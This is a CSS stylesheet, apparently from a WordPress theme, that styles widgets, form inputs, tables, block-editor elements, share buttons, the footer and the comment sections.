.textwidget p:last-child { margin-bottom: 0; }
.textwidget img { margin-top: 10px; margin-bottom: 10px; }
.textwidget .wp-caption img { float: none; margin: 0 }
.textwidget .wp-caption.alignnone { color: #777!important }
/*-[ Tab Widget ]---------------------------*/
.widget .wpt_widget_content .tab_title a {
    padding: 0;
    line-height: 39px;
    color: #333!important;
    border-color: #e6e6e6;
    text-transform: uppercase;
}
#site-footer .widget .wpt_widget_content .tab_title a { border-color: transparent }
.widget .wpt_widget_content .tab_title.selected a {
    color: #fff!important;
    background: #ef7d5f;
    border-color: #ef7d5f;
}
.widget .wpt_widget_content ul.wpt-tabs li { border: 0 }
.widget .wpt_widget_content .wpt-postmeta, .widget .wpt_comment_content, .widget .wpt_excerpt {
    margin-top: 5px;
    color: inherit;
}
#site-footer .widget .wpt_widget_content .wpt-postmeta, #site-footer .widget .wpt_comment_content, #site-footer .widget .wpt_excerpt { color: inherit;
    line-height: 1.6;
}
.widget .wpt_widget_content { border: 0 }
.widget .wpt_widget_content .inside {
    padding-top: 15px;
    background: transparent;
}
.widget .wpt_widget_content .tab-content li {
    margin: 0;
    padding: 0;
    padding-bottom: 15px;
    margin-bottom: 15px;
    color: inherit;
    transition: all 0.25s ease;
    border-bottom: 1px solid rgba(129,129,129,.2);
}
.widget .wpt_widget_content .tab-content li:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: 0;
}
.widget .entry-title a, .widget .post-title a { color: inherit }
.widget .wpt_comment_meta { font-weight: inherit }
.widget .wpt_widget_content #tags-tab-content ul li {
    margin: 8px 8px 0 0!important;
    font-size: 14px;
    padding: 0!important;
    background: transparent;
}
.widget .wpt_avatar { margin-right: 15px }
.widget .wpt_widget_content #tags-tab-content ul li a {
    padding: 0 10px;
    color: #fff;
    line-height: 30px;
    font-weight: bold;
    background: #ef7d5f;
}
.widget .wpt_widget_content #tags-tab-content {
    padding-top: 10px;
    padding-bottom: 18px;
}
.widget .wpt_widget_content .wpt-pagination {
    padding-top: 7px;
    padding-bottom: 0;
}
.widget .wpt_widget_content .wpt-pagination a { margin: 0; color: inherit; }
.widget .wpt_thumb_small {
    width: 75px;
    height: 65px;
    padding-top: 0;
    margin-bottom: 5px;
    margin-right: 15px;
}
.widget .wpt_thumb_large { padding-top: 4px }
/*-[ Review Widget ]---------------------------*/
.widget .wp_review_tab_widget_content .tab_title a {
    padding: 0;
    line-height: 39px;
    color: #333!important;
    text-transform: uppercase;
    border-color: #e6e6e6;
}
#site-footer .widget .wp_review_tab_widget_content .tab_title a { border-color: transparent }
.widget .wp_review_tab_widget_content .tab_title.selected a {
    color: #fff!important;
    background: #ef7d5f;
    border-color: #ef7d5f;
}
.widget .wp_review_tab_widget_content ul.wp-review-tabs li { border: 0 }
.widget .wp_review_tab_widget_content { border: 0 }
.widget .wp_review_tab_widget_content .inside {
    padding-top: 15px;
    background: transparent;
}
.widget .wp_review_tab_widget_content .tab-content li {
    margin: 0;
    padding: 0;
    padding-bottom: 15px;
    margin-bottom: 15px;
    color: inherit;
    border-bottom: 1px solid rgba(129,129,129,.2);
    transition: all 0.25s ease;
}
.widget .wp_review_tab_widget_content .tab-content li:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: 0;
}
.widget .wp_review_tab_widget_content .wp-review-tab-pagination {
    padding-top: 15px;
    padding-bottom: 0;
}
.widget .wp_review_tab_widget_content .wp-review-tab-pagination a { margin: 0; color: inherit; }
.widget .review-total-only.small-thumb {
    font-size: 13px;
    font-weight: inherit;
    padding-left: 0;
    background: transparent;
}
.widget .review-total-only.large-thumb {
    top: 7px;
    right: 0;
    color: #fff;
}
.widget li:first-child .review-total-only.large-thumb {
    top: 12px;
    right: 0;
}
.widget .review-total-only.large-thumb .review-star { top: 0 }
.widget .review-type-circle.wp-review-show-total { height: 25px }
.widget .review-total-only.large-thumb .review-result-wrapper i { color: #fff }
.widget .wp_review_tab_thumb_small {
    width: 75px;
    height: 65px;
    padding-top: 0;
    margin-bottom: 5px;
    margin-right: 15px;
}
.widget .wp_review_tab_widget_content .wp-review-tab-postmeta { color: inherit }
/*-[ Form Input ]------------------*/
input, textarea, select {
    width: 100%;
    background-color: transparent;
    font-size: 14px;
    vertical-align: middle;
    padding: 0 15px;
    height: 42px;
    font-family: inherit;
    border: 2px solid rgba(129,129,129,.2);
    transition: border-color .5s ease;
    box-sizing: border-box;
}
input[type=radio], input[type=checkbox]  {
    width: auto;
    height: auto;
    margin-top: 0;
    padding: 0;
    margin-right: 5px!important;
}
input[type=radio] + label, input[type=checkbox] + label {
    display: inline-block;
    margin-bottom: 0;
}
input[type=number] { box-sizing: inherit }
textarea {
    overflow: auto;
    resize: vertical;
    padding: 10px 15px;
    min-height: 190px;
    box-sizing: border-box;
}
select {
    padding: 0 15px;
    line-height: 18px;
    cursor: pointer;
    vertical-align: middle;
    transition: border-color .5s ease;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-image: linear-gradient(45deg,transparent 50%,gray 50%),linear-gradient(135deg,gray 50%,transparent 50%);
    background-position: calc(100% - 15px) 50%,calc(100% - 10px) 50%;
    background-size: 5px 5px,5px 5px;
    background-repeat: no-repeat;
}
/*Select Dropdown*/
.select2-container--default .select2-selection--single {
    height: 42px;
    border-radius: 0;
    border: 2px solid rgba(129,129,129,.2);
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 38px;
    color: inherit
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 42px;
    width: 30px;
    top: 0;
}
.select2-dropdown {
    background-color: #fff;
    border: 2px solid rgba(129,129,129,.2);
    border-radius: 0;
}
.select2-search--dropdown {
    position: relative;
    padding: 18px;
    background-color: #f9f9f9;
    border-bottom: 2px solid rgba(129,129,129,.2);
}
.select2-container--default .select2-search--dropdown .select2-search__field {
    padding: 0 15px;
    background-image: none;
    background-color: #fff;
    color: #777;
    height: 42px;
    border: 2px solid rgba(129,129,129,.2);
    box-sizing: border-box;
}
.select2-results__option { padding: 10px 18px }
.select2-container--default .select2-results__option--highlighted[aria-selected] {
    background-color: #f2f2f2;
    color: #333;
}
input:focus, textarea:focus {

}
/*-[ Tables ]--------------------*/
table {
    width: 100%;
    text-align: left;
    margin-bottom: 25px;
    font-size: 14px;
    line-height: 1.4;
    border: 2px solid #E6E6E6;
}
/*table th {
    padding: 7px 15px;
    text-align: left;
}*/
thead th, table th {
    padding: 15px 10px;
    text-align: left;
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    line-height: 1.2;
    color: #2d2a2a;
    vertical-align: middle;
    border-bottom: 2px solid #EFEFEF;
}
table td {
    padding: 15px 12px;
    border: none;
    text-align: left;
    border-bottom: 1px solid #E6E6E6;
}
tbody th {
    font-weight: normal;
    border-bottom: 1px solid #E6E6E6;
}
/*-[ Gutenberg Editor ]--------------------*/
/*Table*/
table.wp-block-table {
    border: 0;
    overflow-x: auto;
    display: block;
    margin-bottom: 1.5em;
}
table.wp-block-table th, table.wp-block-table td { border: 2px solid #d8d8d8 }
.wp-block-table tbody {
    width: 100%;
    min-width: 240px;
}
/*Cover Image*/
.wp-block-cover-image.aligncenter {
    display: flex!important;
    margin: 0 0 1.5em;
}
.wp-block-cover-image.alignleft { margin-right: 20px }
.wp-block-cover-image.alignright { margin-left: 20px }
.wp-block-columns { clear: both }
.wp-block-image img { height: auto }
/*PullQuotes*/
body .wp-block-pullquote {
    width: 100%;
    margin: 0;
    padding: 3em 25px;
    box-sizing: border-box;
}
body .wp-block-pullquote.alignleft {
    margin-right: 0;
    text-align: left;
    max-width: 100%;
}
body .wp-block-pullquote.alignright {
    margin-left: 0;
    max-width: 100%;
    text-align: right;
}
body .wp-block-pullquote > p { font-size: 20px }
/*Gallery*/
.wp-block-gallery .blocks-gallery-image figcaption, .wp-block-gallery .blocks-gallery-item figcaption { box-sizing: border-box }
.wp-block-gallery.aligncenter {
    display: flex;
    margin: 0 -8px 1.5em;
}
.wp-block-gallery.alignleft { margin: 0 20px 1.5em -8px }
.wp-block-gallery.alignright { margin: 0 -8px 1.5em 20px }
.wp-block-image.is-resized {
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
}
.wp-block-image.is-resized img { max-width: 100% }
.ss-full-width .wp-block-image.is-resized {
    width: -webkit-min-content;
    width: -moz-min-content;
    width: min-content;
    display: -ms-inline-grid;
    -ms-grid-columns: min-content;
}
.wp-block-image.is-resized.alignleft {  margin-right: 20px }
.wp-block-image.is-resized.alignright {  margin-left: 20px }
.ss-full-width .wp-block-image.is-resized img { max-width: none }
/*Button*/
.wp-block-button { margin-bottom: 1.5em!important }
.wp-block-button.aligncenter { margin: 0 }
/*Comments*/
.wp-block-latest-comments.aligncenter { text-align: center }
.wp-block-latest-comments.aligncenter .wp-block-latest-comments__comment-excerpt, .wp-block-latest-comments.aligncenter .wp-block-latest-comments__comment-meta { margin-left: 0!important }
.wp-block-latest-comments.aligncenter .wp-block-latest-comments .avatar, .wp-block-latest-comments.aligncenter .wp-block-latest-comments__comment-avatar {
    float: none;
    margin-right: 0;
    display: inline-block;
}
body .wp-block-latest-comments__comment-excerpt p, body .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt, body .has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta, body .wp-block-latest-comments__comment-date { font-size: 15px }
.wp-block-latest-comments__comment-date {
    color: inherit;
    padding-top: 10px;
}
.wp-block-latest-comments__comment footer {
    clear: none;
    width: auto;
    background: transparent;
}
/*LatestPosts*/
.wp-block-latest-posts { clear: both }
.wp-block-image figcaption { clear: both }
/*Archive && Categories*/
.wp-block-archives, .wp-block-categories { margin: 1.5em 0 1.571em 2.5em }
.wp-block-categories.alignleft, .wp-block-archives.alignleft { margin-right: 2em }
.wp-block-categories.alignright, .wp-block-archives.alignright { margin-right: 1em }
.wp-block-categories li, .wp-block-archives li { margin-bottom: 5px }
/*-[ Line ]---------------------*/
hr {
    border: none;
    border-bottom: 1px solid rgba(129,129,129,.2);
    width: 300px;
    margin: 35px auto;
    clear: both;
    position: relative;
}
/*-[ Search Form ]------------------*/
#searchform {
    float: left;
    clear: both;
    width: 100%;
    position: relative;
}
.article #searchform { max-width: 300px }
.sbutton, #searchsubmit {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 2px;
    width: 40px;
    font-size: 0;
    font-weight: 400;
    padding: 0;
    border: none;
    background-color: transparent;
    color: inherit;
    cursor: pointer;
}
#site-header .sbutton, #site-header #searchsubmit { width: 50px }
#searchform .fa-search { font-size: 20px }
#s {
    width: 100%;
    padding: 0 15px;
    padding-right: 40px;
    height: 40px;
    box-sizing: border-box;
    border: 2px solid rgba(129,129,129,.2);
}
#site-header #s {
    width: auto;
    height: 46px;
    font-size: 15px;
    min-width: 610px;
    padding-right: 50px;
}
#searchform .header-cat {
    position: absolute;
    height: 42px;
    text-transform: uppercase;
    top: 2px;
    color: inherit;
    border: 0;
    border-radius: 0;
    right: 52px;
    border-left: 1px solid rgba(129,129,129,.2);
    border-right: 1px solid rgba(129,129,129,.2);
    width: auto;
    min-width: 170px;
    max-width: 220px;
    font-size: 13px;
    text-align: center;
    background-image: none;
}
#site-header #searchform:after {
    content: "\f107";
    position: absolute;
    top: 50%;
    right: 64px;
    font-size: 16px;
    height: 16px;
    line-height: 16px;
    margin-top: -9px;
    color: #bbb;
    font-family: FontAwesome;
}
/* Search input placeholder text styling */
::-webkit-input-placeholder { color: #777 }
:-moz-placeholder { color: #777 }
::-moz-placeholder { color: #777 }
:-ms-input-placeholder { color: #777 }
:input-placeholder { color: #777 }
input:-webkit-autofill, textarea:-webkit-autofill, select:-webkit-autofil { background: #fff }
/* Microphone icon position fix */
input::-webkit-input-speech-button {
    margin-right: 14px;
    margin-left: 4px;
    cursor: pointer;
}
#searchform fieldset {
    float: left;
    width: 100%;
}
.breadcrumb { margin-bottom: 10px }
body.single-post .breadcrumb, body.archive .breadcrumb {
    float: left;
    width: 100%;
    clear: both;
    margin-top: 10px;
    margin-bottom: 0;
    text-align: center;
    font-family: inherit;
    font-size: inherit;
    line-height: 1.45;
}
.breadcrumb > div {
    padding: 0 10px;
    font-size: 11px;
    font-weight: 600;
    position: relative;
    letter-spacing: .3px;
    display: inline-block;
    text-transform: uppercase;
}
.breadcrumb > div:first-child { padding-left: 0 }
.breadcrumb > div:after {
    position: absolute;
    content: '/';
    top: 0;
    right: -2px;
}
.breadcrumb > div:nth-last-of-type(1):after { display: none }
.breadcrumb a {
    font-weight: bold;
    color: inherit;
}
.no-results h2 { font-size: 16px }
/*-[ Read More ]-------------------*/
.read-more {
    margin: 0 0 0 10px;
    line-height: 1.4em;
    background: none;
    padding: 0;
    font-size: 16px;
}
/*-[ Top Ad in Post ]-------------------------------------*/
.topad {
    margin-bottom: 10px;
    clear: both;
}
/*-[ Bottom Ad in post ]-----------*/
.bottomad {
    float: left;
    clear: both;
    margin-top: 10px;
}
/*-[ Sidebar ]---------------------*/
.sidebar.c-4-12 {
    float: right;
    width: 23.08%;
    max-width: 270px;
    line-height: 1.4;
}
#sidebar .wp-post-image, #site-footer .wp-post-image, .post img {
    margin-bottom: 0;
    margin-right: 15px;
    margin-left: 0;
    float: left;
}
#site-footer .wp-post-image { margin-bottom: 5px }
.widget {
    float: left;
    clear: both;
    width: 100%;
    margin-bottom: 30px;
    overflow: hidden;
}
.sidebar .widget {
    padding-bottom: 30px;
    border-bottom: 1px solid rgba(129,129,129,.2);
}
.widget.widget_rss, #site-footer .widget.widget_rss, .widget.widget_recent_comments, #site-footer .widget.widget_recent_comments { line-height: 1.7 }
.widget .title {
    font-size: 22px;
    color: #2d2a2a;
    font-weight: bold;
    text-transform: uppercase;
}
.widget li {
    list-style-type: none;
    margin-bottom: 15px;
}
.widget li:last-child { margin-bottom: 0 }
.widget .children { margin-top: 15px; margin-left: 7px; }
.widget li a { color: inherit }
.widget li a:hover { color: rgba(0,0,0,0.8) }
#site-footer .widget li a:hover {
    color: inherit;
    opacity: 0.8;
}
.widget h3 { margin-bottom: 20px }
.widget h3 a { color: inherit }
.widget .post-info {
    float: none;
    width: auto;
    clear: none;
    font-size: 12px;
    margin-bottom: 0;
    overflow: hidden;
}
.widget .post-excerpt { margin-top: 7px }
#site-footer .widget .post-info { color: inherit }
.widget .post-info > span {
    float: left;
    margin-right: 8px;
}
.widget .post-info > span.thetime { opacity: 0.6 }
.widget .post-info > span.thecomment { margin-right: 0 }
.advanced-recent-posts li, .popular-posts li, .category-posts li, .related-posts-widget li, .author-posts-widget li {
    list-style: none!important;
    overflow: hidden;
    margin-bottom: 15px;
    padding-bottom: 15px;
    transition: all 0.25s linear;
    border-bottom: 1px solid rgba(129,129,129,.2);
}
.advanced-recent-posts li:last-child, .popular-posts li:last-child, .category-posts li:last-child, .related-posts-widget li:last-child, .author-posts-widget li:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: 0;
}
li.post-box.vertical-small img { margin-bottom: 10px!important }
.advanced-recent-posts p, .popular-posts p, .category-posts p, .related-posts-widget p, .author-posts-widget p {
    margin: 0;
    font-size: 13px;
}
.widget .post-title {
    line-height: 1.4;
    margin-bottom: 10px;
}
.widget .post-title a:hover, .widget .entry-title a:hover, .widget .slide-title:hover, .widget .wpt_comment_meta a:hover { opacity: 0.8 }
.advanced-recent-posts a, .popular-posts a, .category-posts a, .related-posts-widget a, .author-posts-widget a {
    color: inherit;
    display: block;
}
.widget .meta {
    font-size: 13px;
    color: #777;
    overflow: hidden;
}
/*-[ Social Buttons ]--------------------------*/
.shareit {
    float: right;
    z-index: 1;
}
.page .shareit {
    float: left;
    width: 100%;
    clear: both;
    margin-top: 10px;
    margin-bottom: 20px;
}
.shareit:after {
    content: "";
    display: block;
    clear: both;
}
.elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated { padding: 10px 0 }
.share-item {
    float: left;
    margin: 4px;
}
.share-item a {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    color: #fff!important;
    text-align: center;
    display: block;
}
.share-item.facebooksharebtn a { background: #365493 }
.share-item.twitterbtn a { background: #3CF }
.share-item.linkedinbtn a { background: #238cc8 }
.share-item.pinbtn a { background: #CB2027 }
.share-item.reddit a { background: #ff5700 }
.share-item.whatsapp a { background: #25d366 }
.share-item.telegram a { background: #0088cc }
.share-item.tumblr a { background: #35465c }
.share-item.pocket a { background: #ef4056 }
.share-item.buffer a { background: #323b43 }
.share-item.mix a { background-color: #fd8234 }
.share-item.buffer svg, .share-item.mix svg {
	fill: #ffffff;
	vertical-align: middle;
	width: 18px;
	height: 40px;
}
.share-item.vkontakte a { background: #45668e }
.share-item i {
    font-size: 18px;
    line-height: 40px;
}
/*-[ Social Profile Widget ]--------------------------*/
.social-profile-icons ul li {
    background: none;
    border: none;
    float: left;
    list-style-type: none;
    margin: 0 19px 10px 0!important;
}
.social-profile-icons ul li a {
    display: block;
    float: left;
    border-radius: 3px;
    text-align: center;
    line-height: 30px;
    color: #333!important;
    opacity: 0.8;
    transition: all .4s;
    background: transparent!important;
}
.social-profile-icons ul li a:hover { opacity: 1 }
.social-profile-icons ul li i { font-size: 20px }
/*-[ Footer ]-------------------*/
#site-footer .footeText {
    width: 960px;
    margin: 22px auto;
    text-align: center;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
}
#site-footer .footeText a {
    color: #fff;
    border-bottom: 2px solid #ee3f02;
}
#site-footer .widget {
    line-height: 1.4;
    margin-bottom: 20px;
}
#site-footer .sidebar .widget .title {
    font-size: 135%;
    color: #D4D8DB;
}
#site-footer {
    float: left;
    width: 100%;
    clear: both;
    position: relative;
}
#site-footer p { color: inherit }
#site-footer .post-data { overflow: hidden }
.footer-widgets {
   padding-top: 40px;
   padding-bottom: 10px;
   overflow: hidden;
}
.f-widget {
    float: left;
    width: 25%;
    padding: 0 15px;
    position: relative;
    box-sizing: border-box;
}
.widgets-num-3 .f-widget { width: 33.333333% }
.widgets-num-5 .f-widget { width: 20% }
.f-widget .widget_mts_post_slider_widget { overflow: visible }
.copyrights {
    float: left;
    width: 100%;
    clear: both;
    padding: 19px 0;
    border-top: 1px solid rgba(129,129,129,.2);
}
#copyright-note {
    float: left;
    font-size: 80%;
    line-height: 24px;
    text-transform: uppercase;
}
#copyright-note a { font-weight: 600 }
.postsby {
    padding-left: 15px;
    padding-right: 15px;
    box-sizing: border-box;
}
/*...Payment Method...*/
.mts-payment-method { float: right }
.mts-payment-method li {
    float: left;
    font-size: 24px;
    line-height: 1;
    margin-right: 10px;
}
.mts-payment-method li:nth-last-of-type(1) { margin-right: 0 }
/*-[ Back To Top ]---------------------------*/
#move-to-top {
    position: fixed;
    bottom: 20px;
    right: 20px;
    width: 50px;
    height: 50px;
    line-height: 50px;
    color: #333;
    text-align: center;
    z-index: 350;
    border-radius: 50%;
    box-shadow: 0 0 5px rgba(0,0,0,.17);
    background-color: rgba(255,255,255,.9);
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}
#move-to-top:not(.filling) {
    opacity: 0;
    visibility: hidden;
}
#move-to-top .fa-angle-up {
    font-size: 22px;
    line-height: 50px;
}
/*-[ Next Previous Post ]---*/
.single-prev-next {
    float: left;
    width: 100%;
    clear: both;
    padding-top: 25px;
    padding-bottom: 25px;
    margin-bottom: 60px;
    position: relative;
    border-bottom: 2px solid rgba(113,113,113,.15);
}
.single-prev-next .previous-post {
    float: left;
    width: 50%;
    position: relative;
    padding-left: 50px;
    padding-right: 20px;
    box-sizing: border-box;
}
.single-prev-next .next-post {
    position: relative;
    float: right;
    width: 50%;
    padding-right: 50px;
    padding-left: 20px;
    box-sizing: border-box;
    text-align: right;
}
.single-prev-next header { margin-bottom: 0 }
.previous-post .prev-icon i, .next-post .next-icon i {
    position: absolute;
    top: 50%;
    margin-top: -17px;
    left: 0;
    height: 34px;
    width: 34px;
    border: 2px solid;
    font-size: 24px;
    line-height: 28px;
    font-weight: bold;
    border-radius: 50%;
    box-sizing: border-box;
    text-align: center;
    color: #3f3f3f;
    transition: all 0.25s ease;
}
.next-post .next-icon i {
    left: inherit;
    right: 0;
}
.previous-post .prev, .next-post .next {
    display: block;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 7px;
    color: #bbb;
}
.single-prev-next .back-to-archive {
    position: absolute;
    width: 30px;
    height: 30px;
    left: 50%;
    top: 50%;
    margin-left: -15px;
    margin-top: -15px;
    line-height: 30px;
    text-align: center;
    z-index: 10;
}
.single-prev-next .back-to-archive a {
    color: #bbb;
    transition: all 0.25s ease;
    font-size: 22px;
}
.single-prev-next .back-to-archive a:hover { color: #212121 }
.single-prev-next .title {
    font-size: 14px;
    font-weight: 500;
    line-height: 1.3;
    color: #3f3f3f;
    margin-bottom: 0;
    transition: all 0.25s ease;
}
.single-prev-next a:hover .title, .single-prev-next a:hover i { color: #ef7d5f }
/*-[ Related Posts ]-----*/
.related-posts {
    float: left;
    width: 100%;
    clear: both;
    margin-bottom: 30px;
}
.total-comments, .related-posts h4, #respond h4 {
    font-size: 22px;
    line-height: 1.4;
    font-weight: 600;
    margin-bottom: 20px;
    text-transform: uppercase;
}
.related-post-slider-container { margin: 0 -10px }
.related-posts .latestPost {
    width: 100%;
    padding: 0 10px;
}
/*-[ Social Share ]-----*/
.social-share {
    float: left;
    width: 100%;
    clear: both;
    padding-top: 20px;
    padding-bottom: 20px;
    border-top: 2px solid rgba(113,113,113,.15);
}
.tags {
    float: left;
}
.tags a {
    float: left;
    position: relative;
    line-height: 28px;
    padding-right: 15px;
    padding-left: 25px;
    text-align: center;
    min-width: 70px;
    font-weight: 600;
    color: #212121;
    text-transform: capitalize;
    margin: 5px 15px 5px 0;
    box-sizing: border-box;
    transition: all 0.25s ease;
    border: 2px solid #f1f1f1;
}
.tags a:after {
    content: "";
    position: absolute;
    left: 10px;
    top: 50%;
    width: 6px;
    height: 6px;
    margin-top: -3px;
    border-radius: 50%;
    background-color: #f1f1f1;
    transition: background .3s ease;
}
.tags a:hover { border-color: #ef7d5f }
.tags a:hover:after { background: #ef7d5f }
/*-[ Author Box ]-----*/
.postauthor {
    float: left;
    clear: both;
    width: 100%;
    position: relative;
    text-align: center;
    box-sizing: border-box;
    padding: 50px 25px 25px 25px;
    margin-top: 80px;
    margin-bottom: 25px;
    background: rgba(0,0,0,0.025);
}
.author-avatar {
    position: absolute;
    top: 0;
    left: 50%;
    margin-left: -37px;
    margin-top: -37px;
}
.postauthor h4 {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 10px;
}
.postauthor img {
    display: inline-block;
    border-radius: 50%;
    border: 3px solid #fff;
    box-sizing: border-box;
}
.author-link {
    font-weight: 600;
    display: block;
    margin-top: 10px;
}
.clear { clear: both }
.left { float: left }
.right { float: right }
.last { margin-right: 0 }
/*-[ Tag widget ]------------------------------*/
.tagcloud a {
    float: left;
    padding: 0 10px;
    margin-bottom: 6px;
    font-size: 14px!important;
    margin-right: 6px;
    font-weight: bold;
    line-height: 30px;
    background: #ef7d5f;
    color: #FFFFFF!important;
    transition: all 0.25s linear;
}
/*-[ Ad Widgets ]------------------------------*/
.ad-125 ul {
    float: left;
    width: 100%;
    margin: 0;
    list-style: none;
    max-width: 100%;
}
.ad-125 li {
    float: left;
    border: none;
    list-style: none!important;
    padding-left: 0;
    background: none;
    margin-bottom: 15px;
    margin-left: 0;
    max-width: 48%;
}
.ad-125 li:nth-child(2n+1), .ad-125 li:first-child { clear: both }
.ad-125 li:nth-child(2n+2) { float: right!important }
.ad-125 li:nth-last-child(2), .ad-125 li:last-child { margin-bottom: 0 }
/*-[ Calender Widget ]-------------------------*/
#wp-calendar { margin-bottom: 0 }
#wp-calendar td {
    text-align: center;
    padding: 7px 0;
    border-top: 1px solid #F1F4F6;
    border-right: 1px solid #F1F4F6;
}
#wp-calendar caption {
    font-size: 16px;
    padding-bottom: 10px;
    font-weight: bold;
}
#wp-calendar #prev {
    text-align: left;
    padding-left: 12px;
}
#wp-calendar #next {
    text-align: right;
    padding-right: 12px;
}
#wp-calendar thead th {
    padding: 10px 0;
    text-align: center;
}
/*-[Comments]--------------*/
.nocomments {
    margin-top: 20px;
    clear: both;
    float: left;
    width: 100%;
    display: none;
}
.cnumber { color: #2DB2EB }
#comments {
    float: left;
    clear: both;
    width: 100%;
    margin-bottom: 50px;
}
#commentsAdd {
    width: 100%;
    float: left;
    clear: both;
}
#comments .avatar {
    margin-right: 30px;
    border-radius: 50%;
}
#comments .avatar.loading {

}
.comment time { font-style: italic }
ul.children .commentImageLeft {
    width: 60px;
    height: 90px;
    border-left: 1px solid #c1bbb6;
    border-bottom: 1px solid #c1bbb6;
    position: absolute;
    top: -50px;
    left: -70px;
}
input#author, input#email, input#url, .contact-form input, .contact-form textarea {
    width: 100%;
    max-width: 100%;
    padding: 0 15px;
    height: 42px;
    box-sizing: border-box;
    border: 2px solid rgba(129,129,129,.2);
    transition: border-color .5s ease;
}
input#author, input#email, input#url, #comment, .contact-form input, .contact-form textarea { transition: all 0.25s ease-in-out }
.mtscontact_consent { clear: both; margin-top: 15px; }
#commentform .comment-form-cookies-consent label, .contact-form .mtscontact_consent label {
    padding: 0;
    cursor: pointer;
    margin-left: 8px;
    line-height: 18px;
    vertical-align: middle;
}
.contact-form .mtscontact_consent label {
    width: auto;
    display: inline-block;
    margin-top: 0;
    margin-left: 5px;
}
#commentform .comment-form-cookies-consent input, .contact-form .mtscontact_consent input {
    width: 18px;
    height: 18px;
    margin-right: 0!important;
    display: inline-block;
    -webkit-appearance: checkbox;
}
#cancel-comment-reply-link {
    position: absolute;
    top: 0;
    right: 0;
    color: #ff0000;
    font-weight: bold;
    cursor: pointer;
    z-index: 100;
    font-size: 16px;
    text-transform: capitalize;
    text-decoration: underline;
}
input[type="submit"], .woocommerce-form-login button[type="submit"] {
    position: relative;
    font-size: 13px;
    line-height: 18px;
    padding: 13px 20px 11px;
    color: #fff;
    border: 0;
    width: auto;
    background-color: #ef7d5f;
    font-weight: 600;
    cursor: pointer;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: .3px;
    transition: all 0.25s ease;
}
#commentform input#submit, .contact-form input[type="submit"] { margin-top: 15px }
form.wp-review-comment-form input, #commentform.wp-review-comment-form input {
    height: 42px;
    padding: 0 15px;
    color: inherit;
    font-size: 14px;
    background: transparent;
    border: 2px solid rgba(129,129,129,.2);
}
form.wp-review-comment-form .review-comment-field-msg {
    float: left;
    width: 100%;
}
form.wp-review-comment-form textarea, #commentform.wp-review-comment-form textarea {
    background: transparent;
    margin-top: 5px;
    font-size: 14px;
    padding: 11px;
    border: 2px solid rgba(129,129,129,.2);
}
form.wp-review-comment-form > div, #commentform.wp-review-comment-form > div { padding: 0 10px; box-sizing: border-box; }
form.wp-review-comment-form input#submit {
    margin-top: 10px!important;
    width: auto;
    font-size: 13px;
    border: 0;
    background-color: #ef7d5f;
    padding: 12px 20px;
    color: #fff;
}
.error { color: red }
.thanks p { color: green }

ol.commentlist {
    margin: 0;
    padding: 0;
}
ol.commentlist .navigation {
    float: left;
    width: 100%;
}
ol.commentlist .navigation .alignleft, ol.commentlist .navigation .alignright { margin: 0 }
ol.commentlist > div.navigation:nth-of-type(1) div a {
    float: left;
    margin-bottom: 30px;
    font-weight: 600;
    text-transform: uppercase;
}
ol.commentlist > div.navigation:nth-last-of-type(1) div a {
    float: left;
    margin-top: 30px;
    font-weight: 600;
    text-transform: uppercase;
}
.comment, .pingback, .trackback, .wp_review_comment {
    list-style: none;
    padding-bottom: 30px;
    padding-top: 30px;
    background: transparent;
    border-bottom: 1px solid rgba(129,129,129,.2);
}
.commentlist p { margin-bottom: 5px }
.comment-author {
    font-size: 16px;
    line-height: 20px;
    float: left;
    margin-bottom: 10px;
}
.ago {
    color: #bbb;
    text-align: right;
    line-height: 20px;
    margin-bottom: 15px;
}
.fn {
    line-height: 20px;
    font-weight: bold;
    font-size: 16px;
    color: #2d2a2a;
    text-transform: capitalize;
}
.fn a {
    color: #2d2a2a;
    font-weight: bold;
    text-transform: capitalize;
}
.comment .says {
    margin-left: 3px;
}
.comment .comment-list { position: relative }
.comment-meta { font-size: 14px }
.comment-meta a {
    font-weight: bold;
    margin-left: 3px;
}
.commenttext { overflow: hidden }
.commentmetadata { overflow: hidden }
.commentmetadata ol li { list-style: decimal }
.wp-review-comment-rating { margin-left: -3px }
#commentform .wp-review-comment-field a i, #commentform .wp-review-comment-field .review-result i, .comment .wp-review-comment-rating .review-result i, .comment .wp-review-comment-rating a i { color: #FFB300!important }
.reply { margin-top: 15px }
.reply a {
    font-weight: 900;
    text-transform: uppercase;
}
.reply a:hover { opacity: 0.7 }
#respond { position: relative }
.comment #respond #respond { margin-top: 20px }
.commentlist .children {
    margin-left: 30px;
    margin-top: 30px;
    margin-bottom: 0;
    border-top: 1px solid rgba(129,129,129,.2);
}
.commentlist .children li:last-child {
    padding-bottom: 0;
    border-bottom: 0;
}
.avatar { float: left }
#respond h3 {
    font-size: 18px;
    margin: 0;
    padding: 0;
    margin-bottom: 20px;
}
.comment-awaiting-moderation {
    font-style: italic;
    font-weight: bold;
}
.commentmetadata ul, .commentmetadata ol { margin-top: 5px }
/*-[ Comment Form ]----------------------------*/
#commentform textarea, .contact-form textarea {
    width: 100%;
    height: 42px;
    padding: 10px 15px;
    min-height: 190px;
    box-sizing: border-box;
    border: 2px solid rgba(129,129,129,.2);
    transition: border-color .5s ease;
}
.comment-form {
    margin-left: -10px;
    margin-right: -10px;
}
#commentform p {
    padding-left: 10px;
    padding-right: 10px;
    margin-bottom: 10px;
}
#commentform p.comment-form-author, #commentform p.comment-form-email, #commentform p.comment-form-url {
    float: left;
    clear: none;
    width: 33.33333%;
    box-sizing: border-box;
}
